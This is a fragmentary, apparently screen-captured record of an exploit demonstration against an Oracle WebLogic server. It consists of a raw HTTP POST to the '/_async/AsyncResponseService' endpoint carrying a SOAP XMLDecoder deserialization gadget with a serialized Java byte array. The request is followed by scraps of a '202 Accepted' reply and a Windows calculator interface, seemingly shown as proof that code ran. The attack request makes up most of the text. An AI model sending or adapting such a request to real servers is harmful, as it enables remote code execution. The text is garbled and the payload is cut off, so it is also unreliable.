 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 29954
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.Un
itOfWorkChangeSet</string><void>
<array class="byte" length="726"><void
index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void
index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void
? < + > Type a search term 0 matches
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
X-Powered-B
? <
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −